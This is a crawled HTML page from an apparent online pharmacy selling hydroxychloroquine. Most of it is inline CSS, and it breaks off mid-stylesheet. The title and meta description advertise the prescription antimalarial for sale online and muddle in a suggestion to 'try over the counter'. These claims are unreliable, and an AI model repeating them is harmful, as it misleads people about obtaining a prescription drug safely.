

--- FILE ---
content_type: text/html
request_url: http://hydroxychloroquinee.com/
body_size: 187492
content:
<!DOCTYPE html>
<html data-language="en_US" dir="ltr" lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta charset="UTF-8">
<title>Hydroxychloroquine For Sale | Buy 200 mg Online - Best Price</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="index,follow">
<meta name="description" content="Best prices for Hydroxychloroquine in USA ! The safest way is to ask your doctor to try over the counter. Hydroxychloroquine is a antimalarial medication & antirheumatic. Patients can obtain consultations on how to buy Hydroxychloroquine online.">
<style>.pwa-theme--primary{color:#7baed4}.pwa-theme--secondary{color:#003e74}.pwa-theme--accent{color:#f58630}.pwa-theme--accent-alternate{color:#003e74}.pwa-theme--grey-900{color:#242c33}.pwa-theme--grey-800{color:#39434d}.pwa-theme--grey-700{color:#505c66}.pwa-theme--grey-600{color:#697580}.pwa-theme--grey-500{color:#848f99}.pwa-theme--grey-400{color:#a1aab3}.pwa-theme--grey-300{color:#bcc4cc}.pwa-theme--grey-200{color:#dce1e6}.pwa-theme--grey-100{color:#f0f3f5}.pwa-theme--color-black{color:#11151a}.pwa-theme--color-white{color:#fff}.pwa-theme--urgency{color:#ab1700}.pwa-theme--success{color:#1f7d57}.pwa-theme--link{color:#0d5ab9}.pwa-theme--loyalty{color:#0d5ab9}audio:not([controls]){display:none}button{-webkit-appearance:button;overflow:visible}details{display:block}details>*{box-sizing:border-box}details>summary{cursor:pointer;list-style:none}details>summary::-webkit-details-marker{display:none}meter{-webkit-appearance:none;appearance:none}html{-webkit-font-smoothing:antialiased;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-y:scroll;-webkit-text-size-adjust:100%}input{-webkit-border-radius:0}input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}main{display:block}pre{overflow:auto}progress{display:inline-block}small{display:inline-block;font-size:0.625rem;line-height:calc(12 / 10)}hr{border:0;border-top:1px solid #bcc4cc;clear:both;display:block;height:1px;margin:0.938rem 0 1rem;padding:0}summary{display:block}svg:not(:root){overflow:hidden}template{display:none}textarea{overflow:auto}[hidden]{display:none}*,::before,::after{box-sizing:inherit}*{font-size:inherit;line-height:inherit}::before,::after{text-decoration:inherit;vertical-align:inherit}*,::before,::after{border-style:solid;border-width:0}*{background-repeat:no-repeat;margin:0;padding:0}:root{background-color:#dce1e6;box-sizing:border-box;cursor:default}a{color:#0d5ab9;text-decoration:none}a:hover{text-decoration:underline}audio,canvas,iframe,img,svg,video{vertical-align:middle}button,input,select,textarea{background:white;color:inherit;cursor:pointer;font-family:inherit;font-style:inherit;font-weight:inherit}[type="date"],[type="datetime"],[type="datetime-local"],[type="email"],[type="month"],[type="number"],[type="password"],[type="reset"],[type="search"],[type="submit"],[type="tel"],[type="text"],[type="time"],[type="url"],[type="week"],select{min-height:2.25rem}textarea{min-height:4.5rem}code,kbd,pre,samp{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace}nav ol,nav ul{list-style:none;margin:0;padding:0}ul{list-style:disc}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}table{border-collapse:collapse;border-spacing:0}textarea{resize:vertical}[aria-busy="true"]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}[hidden][aria-hidden="false"]{clip:rect(0 0 0 0);display:inherit;position:absolute}[hidden][aria-hidden="false"]:focus{clip:auto}a,area,button,input,label,select,textarea,[tabindex]{touch-action:manipulation}:root{color:#505c66;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;line-height:calc(18 / 14)}.uitk-type-900{font-size:3.5rem}.uitk-type-900:not(.uitk-type-equal-lineheight){line-height:calc(56 / 56)}.uitk-type-800{font-size:2.25rem}.uitk-type-800:not(.uitk-type-equal-lineheight){line-height:calc(38 / 36)}.uitk-type-700{font-size:1.75rem}.uitk-type-700:not(.uitk-type-equal-lineheight){line-height:calc(32 / 28)}.uitk-type-600{font-size:1.375rem}.uitk-type-600:not(.uitk-type-equal-lineheight){line-height:calc(26 / 22)}.uitk-type-500{font-size:1.125rem}.uitk-type-500:not(.uitk-type-equal-lineheight){line-height:calc(22 / 18)}.uitk-type-400{font-size:1rem}.uitk-type-400:not(.uitk-type-equal-lineheight){line-height:calc(20 / 16)}.uitk-type-300,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-button-text,.site-header,.sub-header,.site-header-expanded,body,.predefined strong,.predefined b{font-size:0.875rem}.uitk-type-300:not(.uitk-type-equal-lineheight),.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-button-text:not(.uitk-type-equal-lineheight),.site-header:not(.uitk-type-equal-lineheight),.sub-header:not(.uitk-type-equal-lineheight),.site-header-expanded:not(.uitk-type-equal-lineheight),body:not(.uitk-type-equal-lineheight),.predefined strong:not(.uitk-type-equal-lineheight),.predefined b:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-200{font-size:0.75rem}.uitk-type-200:not(.uitk-type-equal-lineheight){line-height:calc(16 / 12)}.uitk-type-100{font-size:0.625rem}.uitk-type-100:not(.uitk-type-equal-lineheight){line-height:calc(12 / 10)}.uitk-type-heading-600{color:#242c33;font-size:1.375rem;font-weight:700}.uitk-type-heading-600:not(.uitk-type-equal-lineheight){line-height:calc(26 / 22)}.uitk-type-heading-500{color:#242c33;font-size:1.125rem;font-weight:700}.uitk-type-heading-500:not(.uitk-type-equal-lineheight){line-height:calc(22 / 18)}.uitk-type-heading-400{color:#242c33;font-size:1rem;font-weight:700}.uitk-type-heading-400:not(.uitk-type-equal-lineheight){line-height:calc(20 / 16)}.uitk-type-heading-300{color:#242c33;font-size:0.875rem;font-weight:700}.uitk-type-heading-300:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-subheading{color:#505c66;font-size:0.875rem;font-weight:400}.uitk-type-subheading:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-display-900{color:#242c33;font-size:3.5rem;font-weight:700}.uitk-type-display-900:not(.uitk-type-equal-lineheight){line-height:calc(56 / 56)}.uitk-type-display-800{color:#242c33;font-size:2.25rem;font-weight:700}.uitk-type-display-800:not(.uitk-type-equal-lineheight){line-height:calc(38 / 36)}.uitk-type-display-700{color:#242c33;font-size:1.75rem;font-weight:700}.uitk-type-display-700:not(.uitk-type-equal-lineheight){line-height:calc(32 / 28)}.uitk-type-paragraph-300{color:#505c66;font-size:0.875rem;font-weight:400}.uitk-type-paragraph-300:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-paragraph-200{color:#505c66;font-size:0.75rem;font-weight:400}.uitk-type-paragraph-200:not(.uitk-type-equal-lineheight){line-height:calc(16 / 12)}.uitk-type-list-300,.uitk-unformatted-html ul,.uitk-unformatted-html ol{color:#505c66;font-size:0.875rem;font-weight:400}.uitk-type-list-300:not(.uitk-type-equal-lineheight),.uitk-unformatted-html ul:not(.uitk-type-equal-lineheight),.uitk-unformatted-html ol:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-list-200{color:#505c66;font-size:0.75rem;font-weight:400}.uitk-type-list-200:not(.uitk-type-equal-lineheight){line-height:calc(16 / 12)}.uitk-type-equal-lineheight{line-height:1}.uitk-type-bold{font-weight:700}.uitk-type-medium,.predefined strong,.predefined b{font-weight:500}.uitk-type-regular{font-weight:400}.uitk-type-light{font-weight:300}.uitk-type-center{text-align:center}.uitk-type-left{text-align:left}.uitk-type-right{text-align:right}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.truncate-lines-2{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp: 2){.truncate-lines-2{/*! autoprefixer: off */-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;white-space:normal}}.truncate-lines-3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp: 3){.truncate-lines-3{/*! autoprefixer: off */-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;white-space:normal}}.overflow-wrap{overflow-wrap:break-word}.hyphens-none{-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.hyphens-manual{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.hyphens-auto{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}h1,h2,h3,h4,h5,h6{font-size:0.875rem;line-height:calc(18 / 14);font-weight:700}[class^="uitk-type-list-"],.uitk-unformatted-html ul,.uitk-unformatted-html ol{list-style:none}[class^="uitk-type-list-"].icon-xs,.uitk-unformatted-html ul.icon-xs,.uitk-unformatted-html ol.icon-xs{list-style:none;margin-left:0}[class^="uitk-type-list-"].icon-xs .uitk-icon,.uitk-unformatted-html ul.icon-xs .uitk-icon,.uitk-unformatted-html ol.icon-xs .uitk-icon,[class^="uitk-type-list-"].icon-xs .uitk-icon svg,.uitk-unformatted-html ul.icon-xs .uitk-icon svg,.uitk-unformatted-html ol.icon-xs .uitk-icon svg{height:1rem}[class^="uitk-type-list-"].icon-xs li,.uitk-unformatted-html ul.icon-xs li,.uitk-unformatted-html ol.icon-xs li{display:block;padding-left:1.5rem;position:relative}[class^="uitk-type-list-"].icon-xs li::before,.uitk-unformatted-html ul.icon-xs li::before,.uitk-unformatted-html ol.icon-xs li::before{content:"";min-width:0;width:0}[class^="uitk-type-list-"].icon-xs .uitk-icon,.uitk-unformatted-html ul.icon-xs .uitk-icon,.uitk-unformatted-html ol.icon-xs .uitk-icon{left:0;position:absolute}[class^="uitk-type-list-"].icon-s,.uitk-unformatted-html ul.icon-s,.uitk-unformatted-html ol.icon-s{list-style:none;margin-left:0}[class^="uitk-type-list-"].icon-s .uitk-icon,.uitk-unformatted-html ul.icon-s .uitk-icon,.uitk-unformatted-html ol.icon-s .uitk-icon,[class^="uitk-type-list-"].icon-s .uitk-icon svg,.uitk-unformatted-html ul.icon-s .uitk-icon svg,.uitk-unformatted-html ol.icon-s .uitk-icon svg{height:1.125rem}[class^="uitk-type-list-"].icon-s li,.uitk-unformatted-html ul.icon-s li,.uitk-unformatted-html ol.icon-s li{display:block;padding-left:1.625rem;position:relative}[class^="uitk-type-list-"].icon-s li::before,.uitk-unformatted-html ul.icon-s li::before,.uitk-unformatted-html ol.icon-s li::before{content:"";min-width:0;width:0}[class^="uitk-type-list-"].icon-s .uitk-icon,.uitk-unformatted-html ul.icon-s .uitk-icon,.uitk-unformatted-html ol.icon-s .uitk-icon{left:0;position:absolute}[class^="uitk-type-list-"].icon-m,.uitk-unformatted-html ul.icon-m,.uitk-unformatted-html ol.icon-m{list-style:none;margin-left:0}[class^="uitk-type-list-"].icon-m .uitk-icon,.uitk-unformatted-html ul.icon-m .uitk-icon,.uitk-unformatted-html ol.icon-m .uitk-icon,[class^="uitk-type-list-"].icon-m .uitk-icon svg,.uitk-unformatted-html ul.icon-m .uitk-icon svg,.uitk-unformatted-html ol.icon-m .uitk-icon svg{height:1.5rem}[class^="uitk-type-list-"].icon-m li,.uitk-unformatted-html ul.icon-m li,.uitk-unformatted-html ol.icon-m li{display:block;padding-left:2rem;position:relative}[class^="uitk-type-list-"].icon-m li::before,.uitk-unformatted-html ul.icon-m li::before,.uitk-unformatted-html ol.icon-m li::before{content:"";min-width:0;width:0}[class^="uitk-type-list-"].icon-m .uitk-icon,.uitk-unformatted-html ul.icon-m .uitk-icon,.uitk-unformatted-html ol.icon-m .uitk-icon{left:0;position:absolute}[class^="uitk-type-list-"]>li,.uitk-unformatted-html ul>li,.uitk-unformatted-html ol>li{padding-left:1rem;position:relative}[class^="uitk-type-list-"]>li:not(:last-child),.uitk-unformatted-html ul>li:not(:last-child),.uitk-unformatted-html ol>li:not(:last-child){margin-bottom:0.5rem}[class^="uitk-type-list-"]>li::before,.uitk-unformatted-html ul>li::before,.uitk-unformatted-html ol>li::before{left:0;position:absolute}[class^="uitk-type-list-"].no-bullet>li,.uitk-unformatted-html ul.no-bullet>li,.uitk-unformatted-html ol.no-bullet>li{padding-left:0}[class^="uitk-type-list-"].no-bullet>li::before,.uitk-unformatted-html ul.no-bullet>li::before,.uitk-unformatted-html ol.no-bullet>li::before{content:""}ol[class^="uitk-type-list-"]>li,.uitk-unformatted-html ol>li{counter-increment:uitkListCounter;padding-left:1.5rem}ol[class^="uitk-type-list-"]>li::before,.uitk-unformatted-html ol>li::before{content:counter(uitkListCounter) "."}ul[class^="uitk-type-list-"]>li::before,.uitk-unformatted-html ul>li::before{content:"\2022"}.uitk-type-list-300.icon-m .uitk-icon,.uitk-unformatted-html ul.icon-m .uitk-icon,.uitk-unformatted-html ol.icon-m .uitk-icon{top:-3px}.uitk-type-list-200.icon-s .uitk-icon{top:-1px}del{text-decoration:line-through}strong,b{font-weight:bold}q{quotes:"\201C" "\201D" "\2018" "\2019"}q::before,q::after{font-size:120%;line-height:normal}q::before{content:open-quote}q::after{content:close-quote}p{margin-top:0.5rem}p:first-child{margin-top:0}.type-100{font-size:0.625rem;line-height:calc(12 / 10)}.type-200{font-size:0.75rem;line-height:calc(16 / 12)}.type-300{font-size:0.875rem;line-height:calc(18 / 14)}.type-400{font-size:1rem;line-height:calc(20 / 16)}.type-500{font-size:1.125rem;line-height:calc(22 / 18)}.type-600{font-size:1.375rem;line-height:calc(26 / 22)}.type-700{font-size:1.75rem;line-height:calc(32 / 28)}.type-800{font-size:2.25rem;line-height:calc(38 / 36)}.type-900{font-size:3.5rem;line-height:calc(56 / 56)}.no-outline{outline:none}.no-bullet{list-style:none;margin-left:0;margin-right:0;padding-left:0}.inherit-color{color:inherit}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.is-visually-hidden.is-focusable:active,.is-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.is-invisible{visibility:hidden}.is-hidden,[hidden]{display:none}.is-disabled,*:disabled{cursor:not-allowed;opacity:.36;pointer-events:none}.is-disabled .is-disabled,*:disabled .is-disabled,.is-disabled *:disabled,*:disabled *:disabled{opacity:1}.elevation-1{box-shadow:0 1px 0 0 rgba(17,21,26,0.12)}.elevation-2{box-shadow:0 2px 0.25rem 0 rgba(17,21,26,0.2)}.elevation-4{box-shadow:0 0.25rem 0.438rem 0 rgba(17,21,26,0.2)}.elevation-6{box-shadow:0 0.375rem 0.625rem 0 rgba(17,21,26,0.22)}.elevation-8{box-shadow:0 0.5rem 1rem 0 rgba(17,21,26,0.24)}.elevation-12{box-shadow:0 0.75rem 0.75rem 0 rgba(17,21,26,0.22)}.elevation-16{box-shadow:0 1rem 1rem 0 rgba(17,21,26,0.24),0 0 1rem 0 rgba(17,21,26,0.18)}.elevation-24{box-shadow:0 1.5rem 1.5rem 0 rgba(17,21,26,0.3),0 0 1.5rem 0 rgba(17,21,26,0.22)}.all-x-padding-zero{padding-left:0;padding-right:0}.all-y-padding-zero{padding-bottom:0;padding-top:0}.all-l-padding-zero{padding-left:0}.all-r-padding-zero{padding-right:0}.all-t-padding-zero{padding-top:0}.all-b-padding-zero{padding-bottom:0}.all-x-margin-zero{margin-left:0;margin-right:0}.all-y-margin-zero{margin-bottom:0;margin-top:0}.all-l-margin-zero{margin-left:0}.all-r-margin-zero{margin-right:0}.all-t-margin-zero{margin-top:0}.all-b-margin-zero{margin-bottom:0}.all-x-padding-half{padding-left:2px;padding-right:2px}.all-y-padding-half{padding-bottom:2px;padding-top:2px}.all-l-padding-half{padding-left:2px}.all-r-padding-half{padding-right:2px}.all-t-padding-half{padding-top:2px}.all-b-padding-half{padding-bottom:2px}.all-x-margin-half{margin-left:2px;margin-right:2px}.all-y-margin-half{margin-bottom:2px;margin-top:2px}.all-l-margin-half{margin-left:2px}.all-r-margin-half{margin-right:2px}.all-t-margin-half{margin-top:2px}.all-b-margin-half{margin-bottom:2px}.all-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.all-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.all-l-padding-one{padding-left:0.25rem}.all-r-padding-one{padding-right:0.25rem}.all-t-padding-one{padding-top:0.25rem}.all-b-padding-one{padding-bottom:0.25rem}.all-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.all-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.all-l-margin-one{margin-left:0.25rem}.all-r-margin-one{margin-right:0.25rem}.all-t-margin-one{margin-top:0.25rem}.all-b-margin-one{margin-bottom:0.25rem}.all-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.all-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.all-l-padding-two{padding-left:0.5rem}.all-r-padding-two{padding-right:0.5rem}.all-t-padding-two{padding-top:0.5rem}.all-b-padding-two{padding-bottom:0.5rem}.all-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.all-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.all-l-margin-two{margin-left:0.5rem}.all-r-margin-two{margin-right:0.5rem}.all-t-margin-two{margin-top:0.5rem}.all-b-margin-two{margin-bottom:0.5rem}.all-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.all-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.all-l-padding-three{padding-left:0.75rem}.all-r-padding-three{padding-right:0.75rem}.all-t-padding-three{padding-top:0.75rem}.all-b-padding-three{padding-bottom:0.75rem}.all-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.all-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.all-l-margin-three{margin-left:0.75rem}.all-r-margin-three{margin-right:0.75rem}.all-t-margin-three{margin-top:0.75rem}.all-b-margin-three{margin-bottom:0.75rem}.all-x-padding-four{padding-left:1rem;padding-right:1rem}.all-y-padding-four{padding-bottom:1rem;padding-top:1rem}.all-l-padding-four{padding-left:1rem}.all-r-padding-four{padding-right:1rem}.all-t-padding-four{padding-top:1rem}.all-b-padding-four{padding-bottom:1rem}.all-x-margin-four{margin-left:1rem;margin-right:1rem}.all-y-margin-four{margin-bottom:1rem;margin-top:1rem}.all-l-margin-four{margin-left:1rem}.all-r-margin-four{margin-right:1rem}.all-t-margin-four{margin-top:1rem}.all-b-margin-four{margin-bottom:1rem}.all-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.all-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.all-l-padding-six{padding-left:1.5rem}.all-r-padding-six{padding-right:1.5rem}.all-t-padding-six{padding-top:1.5rem}.all-b-padding-six{padding-bottom:1.5rem}.all-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.all-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.all-l-margin-six{margin-left:1.5rem}.all-r-margin-six{margin-right:1.5rem}.all-t-margin-six{margin-top:1.5rem}.all-b-margin-six{margin-bottom:1.5rem}.all-x-padding-twelve{padding-left:3rem;padding-right:3rem}.all-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.all-l-padding-twelve{padding-left:3rem}.all-r-padding-twelve{padding-right:3rem}.all-t-padding-twelve{padding-top:3rem}.all-b-padding-twelve{padding-bottom:3rem}.all-x-margin-twelve{margin-left:3rem;margin-right:3rem}.all-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.all-l-margin-twelve{margin-left:3rem}.all-r-margin-twelve{margin-right:3rem}.all-t-margin-twelve{margin-top:3rem}.all-b-margin-twelve{margin-bottom:3rem}@media screen and (max-width: 35.9375em){.s-x-padding-zero{padding-left:0;padding-right:0}.s-y-padding-zero{padding-bottom:0;padding-top:0}.s-l-padding-zero{padding-left:0}.s-r-padding-zero{padding-right:0}.s-t-padding-zero{padding-top:0}.s-b-padding-zero{padding-bottom:0}.s-x-margin-zero{margin-left:0;margin-right:0}.s-y-margin-zero{margin-bottom:0;margin-top:0}.s-l-margin-zero{margin-left:0}.s-r-margin-zero{margin-right:0}.s-t-margin-zero{margin-top:0}.s-b-margin-zero{margin-bottom:0}.s-x-padding-half{padding-left:2px;padding-right:2px}.s-y-padding-half{padding-bottom:2px;padding-top:2px}.s-l-padding-half{padding-left:2px}.s-r-padding-half{padding-right:2px}.s-t-padding-half{padding-top:2px}.s-b-padding-half{padding-bottom:2px}.s-x-margin-half{margin-left:2px;margin-right:2px}.s-y-margin-half{margin-bottom:2px;margin-top:2px}.s-l-margin-half{margin-left:2px}.s-r-margin-half{margin-right:2px}.s-t-margin-half{margin-top:2px}.s-b-margin-half{margin-bottom:2px}.s-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.s-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.s-l-padding-one{padding-left:0.25rem}.s-r-padding-one{padding-right:0.25rem}.s-t-padding-one{padding-top:0.25rem}.s-b-padding-one{padding-bottom:0.25rem}.s-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.s-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.s-l-margin-one{margin-left:0.25rem}.s-r-margin-one{margin-right:0.25rem}.s-t-margin-one{margin-top:0.25rem}.s-b-margin-one{margin-bottom:0.25rem}.s-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.s-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.s-l-padding-two{padding-left:0.5rem}.s-r-padding-two{padding-right:0.5rem}.s-t-padding-two{padding-top:0.5rem}.s-b-padding-two{padding-bottom:0.5rem}.s-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.s-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.s-l-margin-two{margin-left:0.5rem}.s-r-margin-two{margin-right:0.5rem}.s-t-margin-two{margin-top:0.5rem}.s-b-margin-two{margin-bottom:0.5rem}.s-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.s-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.s-l-padding-three{padding-left:0.75rem}.s-r-padding-three{padding-right:0.75rem}.s-t-padding-three{padding-top:0.75rem}.s-b-padding-three{padding-bottom:0.75rem}.s-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.s-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.s-l-margin-three{margin-left:0.75rem}.s-r-margin-three{margin-right:0.75rem}.s-t-margin-three{margin-top:0.75rem}.s-b-margin-three{margin-bottom:0.75rem}.s-x-padding-four{padding-left:1rem;padding-right:1rem}.s-y-padding-four{padding-bottom:1rem;padding-top:1rem}.s-l-padding-four{padding-left:1rem}.s-r-padding-four{padding-right:1rem}.s-t-padding-four{padding-top:1rem}.s-b-padding-four{padding-bottom:1rem}.s-x-margin-four{margin-left:1rem;margin-right:1rem}.s-y-margin-four{margin-bottom:1rem;margin-top:1rem}.s-l-margin-four{margin-left:1rem}.s-r-margin-four{margin-right:1rem}.s-t-margin-four{margin-top:1rem}.s-b-margin-four{margin-bottom:1rem}.s-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.s-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.s-l-padding-six{padding-left:1.5rem}.s-r-padding-six{padding-right:1.5rem}.s-t-padding-six{padding-top:1.5rem}.s-b-padding-six{padding-bottom:1.5rem}.s-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.s-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.s-l-margin-six{margin-left:1.5rem}.s-r-margin-six{margin-right:1.5rem}.s-t-margin-six{margin-top:1.5rem}.s-b-margin-six{margin-bottom:1.5rem}.s-x-padding-twelve{padding-left:3rem;padding-right:3rem}.s-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.s-l-padding-twelve{padding-left:3rem}.s-r-padding-twelve{padding-right:3rem}.s-t-padding-twelve{padding-top:3rem}.s-b-padding-twelve{padding-bottom:3rem}.s-x-margin-twelve{margin-left:3rem;margin-right:3rem}.s-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.s-l-margin-twelve{margin-left:3rem}.s-r-margin-twelve{margin-right:3rem}.s-t-margin-twelve{margin-top:3rem}.s-b-margin-twelve{margin-bottom:3rem}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.m-x-padding-zero{padding-left:0;padding-right:0}.m-y-padding-zero{padding-bottom:0;padding-top:0}.m-l-padding-zero{padding-left:0}.m-r-padding-zero{padding-right:0}.m-t-padding-zero{padding-top:0}.m-b-padding-zero{padding-bottom:0}.m-x-margin-zero{margin-left:0;margin-right:0}.m-y-margin-zero{margin-bottom:0;margin-top:0}.m-l-margin-zero{margin-left:0}.m-r-margin-zero{margin-right:0}.m-t-margin-zero{margin-top:0}.m-b-margin-zero{margin-bottom:0}.m-x-padding-half{padding-left:2px;padding-right:2px}.m-y-padding-half{padding-bottom:2px;padding-top:2px}.m-l-padding-half{padding-left:2px}.m-r-padding-half{padding-right:2px}.m-t-padding-half{padding-top:2px}.m-b-padding-half{padding-bottom:2px}.m-x-margin-half{margin-left:2px;margin-right:2px}.m-y-margin-half{margin-bottom:2px;margin-top:2px}.m-l-margin-half{margin-left:2px}.m-r-margin-half{margin-right:2px}.m-t-margin-half{margin-top:2px}.m-b-margin-half{margin-bottom:2px}.m-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.m-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.m-l-padding-one{padding-left:0.25rem}.m-r-padding-one{padding-right:0.25rem}.m-t-padding-one{padding-top:0.25rem}.m-b-padding-one{padding-bottom:0.25rem}.m-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.m-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.m-l-margin-one{margin-left:0.25rem}.m-r-margin-one{margin-right:0.25rem}.m-t-margin-one{margin-top:0.25rem}.m-b-margin-one{margin-bottom:0.25rem}.m-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.m-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.m-l-padding-two{padding-left:0.5rem}.m-r-padding-two{padding-right:0.5rem}.m-t-padding-two{padding-top:0.5rem}.m-b-padding-two{padding-bottom:0.5rem}.m-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.m-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.m-l-margin-two{margin-left:0.5rem}.m-r-margin-two{margin-right:0.5rem}.m-t-margin-two{margin-top:0.5rem}.m-b-margin-two{margin-bottom:0.5rem}.m-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.m-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.m-l-padding-three{padding-left:0.75rem}.m-r-padding-three{padding-right:0.75rem}.m-t-padding-three{padding-top:0.75rem}.m-b-padding-three{padding-bottom:0.75rem}.m-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.m-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.m-l-margin-three{margin-left:0.75rem}.m-r-margin-three{margin-right:0.75rem}.m-t-margin-three{margin-top:0.75rem}.m-b-margin-three{margin-bottom:0.75rem}.m-x-padding-four{padding-left:1rem;padding-right:1rem}.m-y-padding-four{padding-bottom:1rem;padding-top:1rem}.m-l-padding-four{padding-left:1rem}.m-r-padding-four{padding-right:1rem}.m-t-padding-four{padding-top:1rem}.m-b-padding-four{padding-bottom:1rem}.m-x-margin-four{margin-left:1rem;margin-right:1rem}.m-y-margin-four{margin